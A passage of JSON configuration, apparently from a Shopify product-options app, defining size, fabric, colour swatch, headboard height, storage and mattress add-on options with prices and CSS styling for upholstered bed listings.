","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15076903813500","title":"Elegance Upholstered Bed","handle":"elegance-upholstered-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1076,"height":1076,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cl719ccwpq1p","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cl719ccwpq1p .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cl719ccwpq1p .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cl719ccwpq1p .cl-po--info{width:18px;height:18px;background-color:#333}#cl719ccwpq1p .cl-po--help{color:#637381;font-size:14px}#cl719ccwpq1p .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cl719ccwpq1p .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl719ccwpq1p .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl719ccwpq1p .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cl719ccwpq1p .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl719ccwpq1p .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cl719ccwpq1p input[type=radio]:checked+.cl-po--swatch,#cl719ccwpq1p input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl719ccwpq1p input[type=checkbox]:checked.cl-po--input,#cl719ccwpq1p input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cl719ccwpq1p .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cl719ccwpq1p .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cl719ccwpq1p .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cl719ccwpq1p .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cl719ccwpq1p .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cl719ccwpq1p .cl-po--text-editor,#cl719ccwpq1p .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cl719ccwpq1p .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cl719ccwpq1p .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cl719ccwpq1p .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cl719ccwpq1p .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cl719ccwpq1p .cl-po--invalid{border-color:#c44e47}#cl719ccwpq1p .cl-po--errors{margin-top:10px}#cl719ccwpq1p .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cl719ccwpq1p .cl-po--collapse{color:#555;font-size:18px}#cl719ccwpq1p .cl-po--collapse:before{width:22px;height:22px}#cl719ccwpq1p .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"14824313651580","title":"Deluxe Padded Sunburst Luxury Bed","handle":"deluxe-padded-sunburst-luxuary-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1500,"height":2000,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cle74p4v4wma","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cle74p4v4wma .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cle74p4v4wma .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cle74p4v4wma .cl-po--info{width:18px;height:18px;background-color:#333}#cle74p4v4wma .cl-po--help{color:#637381;font-size:14px}#cle74p4v4wma .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cle74p4v4wma .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cle74p4v4wma .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cle74p4v4wma .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cle74p4v4wma .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cle74p4v4wma .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cle74p4v4wma input[type=radio]:checked+.cl-po--swatch,#cle74p4v4wma input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cle74p4v4wma input[type=checkbox]:checked.cl-po--input,#cle74p4v4wma input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cle74p4v4wma .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cle74p4v4wma .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cle74p4v4wma .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cle74p4v4wma .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cle74p4v4wma .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cle74p4v4wma .cl-po--text-editor,#cle74p4v4wma .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cle74p4v4wma .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cle74p4v4wma .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cle74p4v4wma .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cle74p4v4wma .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cle74p4v4wma .cl-po--invalid{border-color:#c44e47}#cle74p4v4wma .cl-po--errors{margin-top:10px}#cle74p4v4wma .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cle74p4v4wma .cl-po--collapse{color:#555;font-size:18px}#cle74p4v4wma .cl-po--collapse:before{width:22px;height:22px}#cle74p4v4wma .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 3ft","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 3ft","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":150.0},{"value":"Double 4ft6","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":160.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":170.0},{"value":"Super King 6ft ","text":"","price":270.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg 